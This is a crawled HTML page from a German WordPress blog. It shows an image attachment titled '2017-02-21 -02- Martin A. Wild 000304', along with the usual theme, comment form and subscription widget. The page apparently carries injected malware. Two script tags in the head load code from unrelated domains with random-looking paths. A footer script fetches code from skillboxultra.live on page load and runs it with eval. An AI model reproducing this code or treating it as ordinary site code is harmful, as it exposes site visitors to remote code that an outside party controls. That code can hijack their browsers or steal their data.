

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://x2b3.de/stuff-i-did-in-random-order/2017-02-21-02-martin-a-wild-000304
body_size: 7869
content:

<!DOCTYPE html>
<html lang="de" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>2017-02-21 -02- Martin A. Wild 000304 &#8211; x2b3</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Feed" href="https://x2b3.de/feed" />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Kommentar-Feed" href="https://x2b3.de/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; 2017-02-21 -02- Martin A. Wild 000304-Kommentar-Feed" href="https://x2b3.de/stuff-i-did-in-random-order/2017-02-21-02-martin-a-wild-000304/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/x2b3.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://x2b3.de/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://x2b3.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://x2b3.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='retrogeek-normalize-css'  href='https://x2b3.de/wp-content/themes/retrogeek/assets/css/normalize.css?ver=42' type='text/css' media='all' />
<link rel='stylesheet' id='retrogeek-skeleton-css'  href='https://x2b3.de/wp-content/themes/retrogeek/assets/css/skeleton.css?ver=42' type='text/css' media='all' />
<style id='retrogeek-skeleton-inline-css' type='text/css'>
/* Customizer CSS */
:root {
--rg-text-color: #00ff00;
--rg-link-text-color: #74f774;
--rg-background-color: #232323;
--rg-header-text-color: #00ff00;
}
/* /Customizer CSS */

</style>
<link rel='stylesheet' id='retrogeek-style-css'  href='https://x2b3.de/wp-content/themes/retrogeek/style.css?ver=42' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='https://x2b3.de/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=10.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://x2b3.de/wp-content/plugins/jetpack/css/jetpack.css?ver=10.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ' id='resolvewarlike-js'></script>
<link rel="https://api.w.org/" href="https://x2b3.de/wp-json/" /><link rel="alternate" type="application/json" href="https://x2b3.de/wp-json/wp/v2/media/878" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://x2b3.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://x2b3.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://wp.me/a8aGl5-ea' />
<link rel="alternate" type="application/json+oembed" href="https://x2b3.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fx2b3.de%2Fstuff-i-did-in-random-order%2F2017-02-21-02-martin-a-wild-000304" />
<link rel="alternate" type="text/xml+oembed" href="https://x2b3.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fx2b3.de%2Fstuff-i-did-in-random-order%2F2017-02-21-02-martin-a-wild-000304&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
		<meta name="description" content="vulnerare humanum est.  fully acknowledging the absurd: revolt, freedom, and passion" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="2017-02-21 -02- Martin A. Wild 000304" />
<meta property="og:url" content="https://x2b3.de/stuff-i-did-in-random-order/2017-02-21-02-martin-a-wild-000304" />
<meta property="og:description" content="Besuche den Beitrag für mehr Info." />
<meta property="article:published_time" content="2017-02-21T04:08:23+00:00" />
<meta property="article:modified_time" content="2017-02-21T04:08:23+00:00" />
<meta property="og:site_name" content="x2b3" />
<meta property="og:image" content="https://x2b3.de/wp-content/uploads/2017/02/2017-02-21-02-Martin-A.-Wild-000304.png" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="de_DE" />
<meta name="twitter:site" content="@x2beetree" />
<meta name="twitter:text:title" content="2017-02-21 -02- Martin A. Wild 000304" />
<meta name="twitter:image" content="https://i2.wp.com/x2b3.de/wp-content/uploads/2017/02/2017-02-21-02-Martin-A.-Wild-000304.png?fit=508%2C377&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Besuche den Beitrag für mehr Info." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=270%2C270&#038;ssl=1" />
</head>

<body class="attachment attachment-template-default single single-attachment postid-878 attachmentid-878 attachment-png wp-custom-logo">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" >

	<!-- columns should be the immediate child of a .row -->
	<div class="row">
		<div class="two columns">&nbsp;</div>
		<div class="eight columns">
		<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
		<!-- Mobile Top-Menubar -->
		<div class="toggle-topnav-div"><a class="toggle-topnav" href="#" onclick="retrogeek_toggle_mobile_menu();">&#9776;</a></div>
		<nav class="topnav">
		<div class="top-nav"><ul id="mobile-menu" class="top-nav"><li class="my-nav-menu-search">
<form role="search" method="get" class="search-form" action="https://x2b3.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</li></ul></div>		</nav>

			<div class="site-branding" 
						>

				<div id="asciiartlogo" class="u-pull-left three columns" style="padding-right: 20px;">
					<a style="text-decoration:none !important;" href="https://x2b3.de/" rel="home">
				<img src=https://i2.wp.com/x2b3.de/wp-content/uploads/2017/08/cropped-jesus-anarchise-article.jpg?fit=113%2C173&#038;ssl=1 class="custom-logo" alt="x2b3">					</a>
				</div>

				<div class="u-pull-left">
					<!-- mobile site title -->
					<h1 class="site-title-mob">
						<a style="text-decoration:none !important;" href="https://x2b3.de/" rel="home">
							x2b3						</a>
					</h1>

				
					<!-- Site title as ASCII or Text --><div class="site-title"><a style="text-decoration:none !important;" href="https://x2b3.de/" rel="home"><h1>x2b3</h1></a></div>				</div>
				</div> <!-- site-branding -->
				<div class="u-cf"></div>

								<div id="rgcontainer"></div>
				<!-- Menubar -->
				<nav class="nav">
				<div class="main-nav"><ul id="menu-nicht-lustig" class="main-nav"><li class="my-nav-menu-search">
<form role="search" method="get" class="search-form" action="https://x2b3.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</li></ul></div>				</nav>

		</div><!-- eight columns -->
	</div> <!-- row -->
</header><!-- .site-header -->

	<div id="content" class="site-content">

<main id="main" class="site-main">
	<div class="row">
	<div class="two columns">&nbsp;</div>
	<div id="primary" class="eight columns">



	<article class="content-area">
				<div id="post1-878" class="post-878 attachment type-attachment status-inherit hentry">

				
			<div class="entry-right">
				<header class="entry-header">
					<h5 class="entry-title" id="post-878"><a href="https://x2b3.de/stuff-i-did-in-random-order/2017-02-21-02-martin-a-wild-000304" rel="bookmark">2017-02-21 -02- Martin A. Wild 000304</a></h5>
				</header>

				
				<div class="metadata">
					
						<p class="attachment"><a href='https://i2.wp.com/x2b3.de/wp-content/uploads/2017/02/2017-02-21-02-Martin-A.-Wild-000304.png?ssl=1'><img width="300" height="223" src="https://i2.wp.com/x2b3.de/wp-content/uploads/2017/02/2017-02-21-02-Martin-A.-Wild-000304.png?fit=300%2C223&amp;ssl=1" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://i2.wp.com/x2b3.de/wp-content/uploads/2017/02/2017-02-21-02-Martin-A.-Wild-000304.png?w=508&amp;ssl=1 508w, https://i2.wp.com/x2b3.de/wp-content/uploads/2017/02/2017-02-21-02-Martin-A.-Wild-000304.png?resize=300%2C223&amp;ssl=1 300w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="878" data-permalink="https://x2b3.de/stuff-i-did-in-random-order/2017-02-21-02-martin-a-wild-000304" data-orig-file="https://i2.wp.com/x2b3.de/wp-content/uploads/2017/02/2017-02-21-02-Martin-A.-Wild-000304.png?fit=508%2C377&amp;ssl=1" data-orig-size="508,377" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="2017-02-21 -02- Martin A. Wild 000304" data-image-description="" data-image-caption="" data-medium-file="https://i2.wp.com/x2b3.de/wp-content/uploads/2017/02/2017-02-21-02-Martin-A.-Wild-000304.png?fit=300%2C223&amp;ssl=1" data-large-file="https://i2.wp.com/x2b3.de/wp-content/uploads/2017/02/2017-02-21-02-Martin-A.-Wild-000304.png?fit=508%2C377&amp;ssl=1" /></a></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Teilen mit:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-878" class="share-twitter sd-button share-icon no-text" href="https://x2b3.de/stuff-i-did-in-random-order/2017-02-21-02-martin-a-wild-000304?share=twitter" target="_blank" title="Klick, um über Twitter zu teilen"><span></span><span class="sharing-screen-reader-text">Klick, um über Twitter zu teilen (Wird in neuem Fenster geöffnet)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-878" class="share-facebook sd-button share-icon no-text" href="https://x2b3.de/stuff-i-did-in-random-order/2017-02-21-02-martin-a-wild-000304?share=facebook" target="_blank" title="Klick, um auf Facebook zu teilen"><span></span><span class="sharing-screen-reader-text">Klick, um auf Facebook zu teilen (Wird in neuem Fenster geöffnet)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id="comments" class="comments-area">
	
	
		<div id="respond" class="comment-respond">
		<h5 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/stuff-i-did-in-random-order/2017-02-21-02-martin-a-wild-000304#respond" style="display:none;">Antwort abbrechen</a></small></h5><form action="https://x2b3.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> Erforderliche Felder sind mit <span class="required">*</span> markiert</p><p class="comment-form-comment"><label for="comment">Kommentar</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Benachrichtige mich über neue Beiträge via E-Mail.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='878' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="38a2fe882d" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="18"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation"  aria-label="Beiträge">
		
		<div class="nav-links"><div class="nav-previous"><a href="https://x2b3.de/stuff-i-did-in-random-order" rel="prev"><span class="meta-nav">Published in</span><span class="post-title">Stuff I did (in random order)</span></a></div></div>
	</nav>						<div class="clearfix"></div>
													<hr>
														<p><span class="linkcat">Filed under:   </span> -  @ Februar 21, 2017 4:08 a.m. </p>
							<p class="taglink"></p>
													
									</div>
			</div> <!-- entry-right -->

			<div class="u-cf"></div>

		</div> <!-- post1 -->
						<div class="article-footer"><hr></div>
	</article>
	</div><!-- eight columns -->
	</div><!-- row -->

	<div class="row">
	<div class="two columns">&nbsp;</div>
	<div id="pagenav" class="eight columns">
		</div><!-- eight columns -->
	</div><!-- row -->

</main><!-- .site-main -->

</div><!-- .site-content -->

<footer id="colophon" class="site-footer" >
	<div class="row">
		<div class="two columns">&nbsp;</div>
		<div class="eight columns">
			<div class="footer-widgets">
			
			
							<div id="footer-widgets_right" class="widget-area" role="complementary">
					<div><h5 class="rounded">Blog via E-Mail abonnieren</h5>
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3">
				                    <div id="subscribe-text"><p>Gib deine E-Mail-Adresse an, um diesen Blog zu abonnieren und Benachrichtigungen über neue Beiträge via E-Mail zu erhalten.</p>
</div>					<div class="jetpack-subscribe-count">
						<p>
						Schließe dich 419 anderen Abonnenten an						</p>
					</div>
					                    <p id="subscribe-email">
                        <label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-3">
							E-Mail-Adresse                        </label>
                        <input type="email" name="email" required="required"
                        			                                                value=""
							id="subscribe-field-blog_subscription-3"
                            placeholder="E-Mail-Adresse"
                        />
                    </p>

					<p id="subscribe-submit"
											>
                        <input type="hidden" name="action" value="subscribe"/>
                        <input type="hidden" name="source" value="https://x2b3.de/stuff-i-did-in-random-order/2017-02-21-02-martin-a-wild-000304"/>
                        <input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
						                        <button type="submit"
	                        	                            class="wp-block-button__link"
                            		                    	                        name="jetpack_subscriptions_widget"
	                    >
	                        Abonnieren                        </button>
                    </p>
				            </form>
		
</div>				</div><!-- #primary-sidebar -->
						<div class="u-cf">&nbsp;</div>
			</div>

			<div class="site-info">

						<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress and RetroGeek-Theme			</a>
			</div><!-- .site-info -->
		</div><!-- eight columns -->
	</div><!-- row -->
</footer><!-- .site-footer -->

</div><!-- .site -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/x2b3.de\/stuff-i-did-in-random-order\/2017-02-21-02-martin-a-wild-000304":878};
	</script>
				<script type='text/javascript' src='https://x2b3.de/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://x2b3.de/wp-content/themes/retrogeek/assets/js/retrogeek_func.js?ver=42' id='retrogeek-javascript-js'></script>
<script type='text/javascript' id='retrogeek-javascript-js-after'>
rg_terminal("rgcontainer", "vulnerare humanum est.  fully acknowledging the absurd: revolt, freedom, and passion", "site-description" );
</script>
<script type='text/javascript' src='https://x2b3.de/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://x2b3.de/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script defer type='text/javascript' src='https://x2b3.de/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1679342075' id='akismet-frontend-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"de","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://x2b3.de/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=10.4.2' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
</script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.4.2',blog:'120756723',post:'878',tz:'0',srv:'x2b3.de'} ]);
	_stq.push([ 'clickTrackerInit', '120756723', '878' ]);
</script>

</body>
</html>
